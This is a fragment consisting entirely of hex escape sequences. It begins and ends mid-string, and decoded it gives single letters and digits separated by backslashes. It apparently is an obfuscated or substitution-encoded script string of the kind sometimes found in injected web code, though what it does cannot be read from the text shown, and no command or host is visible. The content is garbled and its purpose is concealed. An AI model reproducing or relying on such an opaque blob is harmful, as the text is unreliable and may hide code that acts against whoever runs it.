x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5